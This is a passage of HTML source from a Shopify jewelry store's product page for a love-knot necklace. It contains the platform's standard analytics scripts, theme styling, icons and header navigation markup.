  var meta = {"product":{"id":7168142180503,"gid":"gid:\/\/shopify\/Product\/7168142180503","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"3-love-knot-neclace-36","variants":[{"id":41027184394391,"price":5995,"name":"3 Love Knot Neclace - Standard Box","public_title":"Standard Box","sku":"SO-3589805"},{"id":41027184427159,"price":7995,"name":"3 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","sku":"SO-3589806"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7168142180503,"requestId":"982d0b89-8d4c-4641-b0a5-f82afbec330d-1768603266"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"009e15d5-979c-4ea7-88eb-b27cd5677a33"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7168142180503,"requestId":"982d0b89-8d4c-4641-b0a5-f82afbec330d-1768603266","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41027184394391,"productId":7168142180503,"productGid":"gid:\/\/shopify\/Product\/7168142180503","name":"3 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3589805","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41027184394391,"productId":7168142180503,"productGid":"gid:\/\/shopify\/Product\/7168142180503","name":"3 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3589805","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/3-love-knot-neclace-36"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
